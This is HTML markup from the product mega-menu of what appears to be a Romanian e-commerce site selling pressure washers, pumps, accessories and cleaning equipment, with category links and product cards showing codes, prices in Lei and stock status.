    <div id="megamenu">
        
            <div id="mm_control">
                
                        <ul>
                    
                        <li data-selector="#mm_slide_1">
                            <a href="/accesorii"><span class="__d"></span>Accesorii</a>
                        </li>
                    
                        <li data-selector="#mm_slide_2">
                            <a href="/aparate-de-spalat-cu-presiune"><span class="__d"></span>Aparate de spălat fixe și mobile</a>
                        </li>
                    
                        <li data-selector="#mm_slide_3">
                            <a href="/agro-zootehnie-abatoare"><span class="__d"></span>Echipament Agro-Zootehnic, Abatoare</a>
                        </li>
                    
                        <li data-selector="#mm_slide_4">
                            <a href="/pompe-de-presiune"><span class="__d"></span>Pompe de presiune</a>
                        </li>
                    
                        <li data-selector="#mm_slide_5">
                            <a href="/piese-de-schimb"><span class="__d"></span>Piese de schimb</a>
                        </li>
                    
                        <li data-selector="#mm_slide_6">
                            <a href="/motoare-electrice"><span class="__d"></span>Motoare electrice și accesorii</a>
                        </li>
                    
                        <li data-selector="#mm_slide_7">
                            <a href="/detergenti"><span class="__d"></span>Detergenți și soluții de curățare diverse</a>
                        </li>
                    
                        <li data-selector="#mm_slide_8">
                            <a href="/spalare-panouri-fotovoltaice"><span class="__d"></span>Spălare panouri fotovoltaice</a>
                        </li>
                    
                        <li data-selector="#mm_slide_9">
                            <a href="/aspiratoare"><span class="__d"></span>Aspiratoare și accesorii</a>
                        </li>
                    
                        <li data-selector="#mm_slide_10">
                            <a href="/spalatorii-self-service"><span class="__d"></span>Spălătorii Self Service</a>
                        </li>
                    
                        <li data-selector="#mm_slide_11">
                            <a href="/echipamente-canalizare"><span class="__d"></span>Echipamente canalizare</a>
                        </li>
                    
                        </ul>
                    <div id="mm_close"><span class="__d"></span>Produse</div>
            </div>
            <div id="mm_slides">
                
                        
                        <div id="mm_slide_1" class="mm_slide">
                            <div class="mm_slide_iw">
                                <div class="__c">
                                    <div class="__e __e1">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                                        <div class="title">
                                                            <a href="/accesorii/tambur-port-furtun">Tambur port furtun</a>
                                                        </div>
                                                        
                                                                <ul class="items">
                                                            
                                                                </ul>
                                                            
                                                    
                                                        <div class="title">
                                                            <a href="/accesorii/furtunuri-de-presiune">Furtunuri de presiune</a>
                                                        </div>
                                                        
                                                                <ul class="items">
                                                            
                                                                </ul>
                                                            
                                                    
                                                        <div class="title">
                                                            <a href="/ventile-de-by-pass-siguranta">Regulator de presiune-Ventile by-pass</a>
                                                        </div>
                                                        
                                                                <ul class="items">
                                                            
                                                                </ul>
                                                            
                                                    
                                                        <div class="title">
                                                            <a href="/accesorii/pistoale-de-spumare">Pistoale de spumare</a>
                                                        </div>
                                                        
                                                                <ul class="items">
                                                            
                                                                </ul>
                                                            
                                                    
                                                        <div class="title">
                                                            <a href="/accesorii/pistoale-de-presiune">Pistoale de presiune</a>
                                                        </div>
                                                        
                                                                <ul class="items">
                                                            
                                                                </ul>
                                                            
                                                    
                                                        <div class="title">
                                                            <a href="/accesorii/lance-de-spalare">Lance de spălare</a>
                                                        </div>
                                                        
                                                                <ul class="items">
                                                            
                                                                </ul>
                                                            
                                                    
                                                        <div class="title">
                                                            <a href="/accesorii/duze-de-presiune">Duze de presiune</a>
                                                        </div>
                                                        
                                                                <ul class="items">
                                                            
                                                                <li>
                                                                    <a href="/accesorii/duze-de-presiune/duze-de-inalta-presiune">Duze de înaltă presiune</a>
                                                                </li>
                                                            
                                                                <li>
                                                                    <a href="/accesorii/duze-de-presiune/duze-rotative">Duze rotative</a>
                                                                </li>
                                                            
                                                                <li>
                                                                    <a href="/accesorii/duze-de-presiune/duze-de-joasa-presiune">Duze de joasă presiune</a>
                                                                </li>
                                                            
                                                                <li>
                                                                    <a href="/accesorii/duze-de-presiune/duze-de-canalizare">Duze de canalizare</a>
                                                                </li>
                                                            
                                                                <li>
                                                                    <a href="/accesorii/duze-de-presiune/duze-reglabile">Duze reglabile</a>
                                                                </li>
                                                            
                                                                </ul>
                                                            
                                                    
                                                        <div class="title">
                                                            <a href="/accesorii/electrovalve">Electrovalve</a>
                                                        </div>
                                                        
                                                                <ul class="items">
                                                            
                                                                </ul>
                                                            
                                                    
                                                        <div class="title">
                                                            <a href="/accesorii/manometre">Manometre</a>
                                                        </div>
                                                        
                                                                <ul class="items">
                                                            
                                                                </ul>
                                                            
                                                    
                                                        <div class="title">
                                                            <a href="/accesorii/cuplaje-rapide">Cuplaje rapide - Nipluri</a>
                                                        </div>
                                                        
                                                                <ul class="items">
                                                            
                                                                </ul>
                                                            
                                                    
                                                        <div class="title">
                                                            <a href="/accesorii/accesorii-electrice-si-incalzire">Accesorii electrice și încălzire</a>
                                                        </div>
                                                        
                                                                <ul class="items">
                                                            
                                                                </ul>
                                                            
                                                    
                                                        <div class="title">
                                                            <a href="/accesorii/accesorii-diverse">Accesorii diverse</a>
                                                        </div>
                                                        
                                                                <ul class="items">
                                                            
                                                                </ul>
                                                            
                                                    
                                                        <div class="title">
                                                            <a href="/accesorii/perii">Perii</a>
                                                        </div>
                                                        
                                                                <ul class="items">
                                                            
                                                                </ul>
                                                            
                                                    
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e2">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e3">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            
                                                
                                                
                                        </div>
                                    </div>
                                    <div class="__e __e4">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            

                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    
                        
                        <div id="mm_slide_2" class="mm_slide">
                            <div class="mm_slide_iw">
                                <div class="__c">
                                    <div class="__e __e1">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e2">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e3">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13876659">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/aparate-de-spalat-cu-presiune/aparat-de-spalat-cu-presiune-river-1520-m-2.html"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876659_list.jpg" alt="Aparat de spălat cu presiune RIVER 1520-F HAWK FA 200bar" class="lazyload" title="Aparat de spălat cu presiune RIVER 1520-F HAWK FA 200bar" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.1520.FXFA.0009</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_ok">
                                                                                            în stoc
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/aparate-de-spalat-cu-presiune/aparat-de-spalat-cu-presiune-river-1520-m-2.html">
                                                                                        
                                                                                        <h2 class="title">Aparat de spălat cu presiune RIVER 1520-F HAWK FA 200bar</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">7.701</span><span class="m_dec">,65</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_ok">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_ok">
                                                                                        în stoc
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="AddToBasketWithMessage(13876659, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13876705">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/aparate-de-spalat-cu-presiune/aparat-de-spalat-river-3020-mte-hawk-pipe.html"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876705_list.jpg" alt="Aparat de spălat conducte RIVER 3020-Mte HAWK PIPE" class="lazyload" title="Aparat de spălat conducte RIVER 3020-Mte HAWK PIPE" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.3020.MTEP.0901</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_out">
                                                                                            La comanda
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/aparate-de-spalat-cu-presiune/aparat-de-spalat-river-3020-mte-hawk-pipe.html">
                                                                                        
                                                                                        <h2 class="title">Aparat de spălat conducte RIVER 3020-Mte HAWK PIPE</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">33.275</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_out">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_out">
                                                                                        La comanda
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="AddToBasketWithMessage(13876705, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13876763">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/aparate-de-spalat-cu-presiune/aparat-de-spalat-river-1820-m-2rm-hawk-cu-presiune-si-igienizare.html"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876763_list.jpg" alt="Aparat de spălat cu presiune RIVER 1820-M-2RM 200bar" class="lazyload" title="Aparat de spălat cu presiune RIVER 1820-M-2RM 200bar" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.1820.2MRM.0023</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_ok">
                                                                                            în stoc
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/aparate-de-spalat-cu-presiune/aparat-de-spalat-river-1820-m-2rm-hawk-cu-presiune-si-igienizare.html">
                                                                                        
                                                                                        <h2 class="title">Aparat de spălat cu presiune RIVER 1820-M-2RM 200bar</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">16.909</span><span class="m_dec">,75</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_ok">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_ok">
                                                                                        în stoc
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="AddToBasketWithMessage(13876763, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                
                                        </div>
                                    </div>
                                    <div class="__e __e4">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            

                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    
                        
                        <div id="mm_slide_3" class="mm_slide">
                            <div class="mm_slide_iw">
                                <div class="__c">
                                    <div class="__e __e1">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e2">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                        </div>
                                    </div>
                                    <div class="__e __e3">
                                        <div class="__i">
                                            <div class="mm_list">
                                                
                                            </div>
                                            
                                                
                                                    <div class="product_card product_card_megamenu " data-id="14446893">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/satelit-spalare-igienizare-vms-ii-dc-d-10-25-bar"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/14446893_list.jpg" alt="SATELIT SPALARE IGIENIZARE VMS II DC-D, 10-25 bar" class="lazyload" title="SATELIT SPALARE IGIENIZARE VMS II DC-D, 10-25 bar" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.100.0106</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_ok">
                                                                                            în stoc
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/satelit-spalare-igienizare-vms-ii-dc-d-10-25-bar">
                                                                                        
                                                                                        <h2 class="title">SATELIT SPALARE IGIENIZARE VMS II DC-D, 10-25 bar</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">11.918</span><span class="m_dec">,50</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_ok">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_ok">
                                                                                        în stoc
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="AddToBasketWithMessage(14446893, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13876705">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/aparate-de-spalat-cu-presiune/aparat-de-spalat-river-3020-mte-hawk-pipe.html"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876705_list.jpg" alt="Aparat de spălat conducte RIVER 3020-Mte HAWK PIPE" class="lazyload" title="Aparat de spălat conducte RIVER 3020-Mte HAWK PIPE" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.3020.MTEP.0901</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_out">
                                                                                            La comanda
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/aparate-de-spalat-cu-presiune/aparat-de-spalat-river-3020-mte-hawk-pipe.html">
                                                                                        
                                                                                        <h2 class="title">Aparat de spălat conducte RIVER 3020-Mte HAWK PIPE</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">33.275</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_out">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_out">
                                                                                        La comanda
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            
                                                                            
                                                                            
                                                                                <div class="action">
                                                                                    
                                                                                    <div class="__i">
                                                                                        <div class="qty">
                                                                                            <input type="text" value="1">
                                                                                        </div>
                                                                                        <div class="button">
                                                                                            <span class="__d"></span>
                                                                                            <button type="button" onclick="AddToBasketWithMessage(13876705, $(this).parent().parent().find('input:first').val(),true,''); $(this).parent().parent().find('input:first').val('1');">
                                                                                                <span>cumpără</span>
                                                                                            </button>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                </div>
                                                                            
                                                                            
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                
                                                    <div class="product_card product_card_megamenu " data-id="13876763">
                                                        <div class="__i">
                                                            <div class="__m">
                                                                <div class="__i">
                                                                    <div class="__h">
                                                                        <div class="__i">
                                                                            <div class="overlays">
                                                                                <div class="o1 hidden">
                                                                                    <span>-
                                                                                    </span>
                                                                                </div>
                                                                                <div class="o2 ">
                                                                                    <span>
                                                                                        Nou
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <div class="figure">
                                                                                <div class="__i">
                                                                                    <a href="/aparate-de-spalat-cu-presiune/aparat-de-spalat-river-1820-m-2rm-hawk-cu-presiune-si-igienizare.html"><img border="0" id="mainImage" src="/userfiles/e0f8920c-21db-4820-9959-1faeb9a9a676/products/13876763_list.jpg" alt="Aparat de spălat cu presiune RIVER 1820-M-2RM 200bar" class="lazyload" title="Aparat de spălat cu presiune RIVER 1820-M-2RM 200bar" width="200" height="200" /></a>
                                                                                </div>
                                                                            </div>
                                                                            <div class="meta">
                                                                                <div class="__i">
                                                                                    <div class="m1">
                                                                                        <span class="product_code">
                                                                                            <span class="__d"></span>
                                                                                            <span class="code_label">Cod</span>
                                                                                            <span class="code_value">RIV.1820.2MRM.0023</span>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m2">
                                                                                        <span class="stock_label stock_label_ok">
                                                                                            în stoc
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="m3"></div>
                                                                                    <div class="m4"></div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="name">
                                                                                <div class="__i">
                                                                                    <a href="/aparate-de-spalat-cu-presiune/aparat-de-spalat-river-1820-m-2rm-hawk-cu-presiune-si-igienizare.html">
                                                                                        
                                                                                        <h2 class="title">Aparat de spălat cu presiune RIVER 1820-M-2RM 200bar</h2>
                                                                                           
                                                                                        
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                    <div class="__f">
                                                                        <div class="__i">
                                                                            <div class="rating_review_info">
                                                                                
                                                                            </div>
                                                                            
                                                                                <div class="price">
                                                                                    <div class="__i">
                                                                                        
                                                                                        <div class="old_price_pre hidden">
                                                                                            ">
                                                                                                    <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        <div class="new_price">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Preț</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">16.909</span><span class="m_dec">,75</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                        </div>
                                                                                        <div class="old_price_post hidden">
                                                                                            <span class="__d"></span>
                                                                                            <span class="label">Prețul vechi:</span>
                                                                                            <span class="money_expanded">
                                                                                                <span class="m_int">0</span><span class="m_dec">,00</span>
                                                                                                <span class="m_cur">Lei</span>
                                                                                            </span>
                                                                                            <span class="discount">(-)</span>
                                                                                        </div>
                                                                                        
                                                                                    </div>
                                                                                </div>
                                                                            
                                                                            <div class="stock_info">
                                                                                <div class="stock_ok">
                                                                                    <span class="__d"></span>
                                                                                    <span class="stock_label stock_label_ok">
                                                                                        în stoc
